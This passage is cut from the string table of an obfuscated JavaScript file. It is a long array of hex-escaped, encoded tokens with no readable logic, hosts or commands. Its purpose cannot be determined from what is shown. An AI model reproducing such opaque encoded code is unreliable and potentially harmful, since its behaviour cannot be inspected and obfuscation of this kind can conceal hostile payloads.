f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','